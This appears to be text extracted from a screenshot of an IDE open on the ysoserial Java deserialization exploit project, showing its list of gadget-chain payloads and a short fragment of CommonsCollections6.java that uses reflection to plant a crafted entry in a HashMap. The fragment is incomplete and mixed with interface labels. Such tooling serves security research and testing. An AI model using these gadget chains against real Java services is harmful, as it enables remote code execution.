 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial - CommonsCollections6.java
ysoserial src main java ysoserial payloads CommonsCollections6 URLDNS Git:
Project
URLDNS.java pom.xml (ysoserial) GeneratePayload.java CommonsCollections1.java CommonsCollections6.java Reflections.java
ysoserial D:\GitHub\ysoserial
.github
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
79 f2 = HashMap.class.getDeclaredField( name: "table");
80 } catch (NoSuchFieldException e) {
81 f2 = HashMap.class.getDeclaredField( name: "elementData");
82 }
83
84 Reflections.setAccessible(f2);
85 Object[] array = (Object[]) f2.get(innimpl);
86
87 Object node = array[0];
88 if(node == null){
89 node = array[1];
90 }
91
92 Field keyField = null;
93 try{
94 keyField = node.getClass().getDeclaredField( name: "key");
95 }catch(Exception e){
96 keyField = Class.forName( className: "java.util.MapEntry").getDeclaredField( name: "key");
97 }
98
99 Reflections.setAccessible(keyField);
100 keyField.set(node, entry);
101
102 return map;
103
104 }
105
matthiaskaiser
106 public static void main(final String[] args) throws Exception {
107 PayloadRunner.run(CommonsCollections6.class, args);
108 }
109 }
110
5 3
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Hierarchy
Notifications
Git Run Debug TODO SpotBugs Problems Terminal Services Build Dependencies
39:96 CRLF UTF-8 4 spaces ysoserial-MrP01ntSun